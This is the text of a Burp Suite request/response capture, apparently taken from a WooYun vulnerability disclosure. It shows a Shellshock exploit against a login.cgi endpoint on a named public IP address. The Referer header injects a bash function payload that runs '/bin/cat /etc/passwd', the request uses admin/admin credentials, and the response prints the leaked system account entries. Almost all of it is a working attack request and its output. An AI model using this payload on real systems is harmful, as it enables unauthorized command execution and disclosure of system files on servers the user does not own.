 1 × 2 × 3 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: https://220.163.86.130 ?
Request
Raw Params Headers Hex
GET
/login.cgi?act=login&user_name=admin&user_pwd=admin&lang=zh_CN.UTF-8&t=0.40073
28392472118&ajax_rnd=13215750316157937889&user_name=[object%20HTMLInputElement
]&session_id=undefined&lang=[object%20HTMLSelectElement] HTTP/1.1
Host: 220.163.86.130
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Accept: */*
Referer: () { :;}; echo `/bin/cat /etc/passwd`
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
admin: x:0:0:root:/usap/boot:/bin/bash
daemon: x:1:1:daemon:/usr/local/usap/center/bin:/bin/nologin
www: x:33:33:www:/usr/local/usap/center/web:/bin/nologin
sshd: x:74:74::/var/sshd:/sbin/nologin
ldap: x:55:55:LDAP User:/var/lib/ldap:/bin/false
mysql: x:500:500::/home/mysql:/sbin/nologin
Content-Type: text/html; charset=utf-8
Date: Thu, 04 Jun 2015 13:09:57 GMT
Server: lighttpd/1.4.28
Content-Length: 40
{result:"2", content:"帐号不存在!"}
? < + > Type a search term 0 matches
Done
476 bytes | 542 millis
www.wooyun.org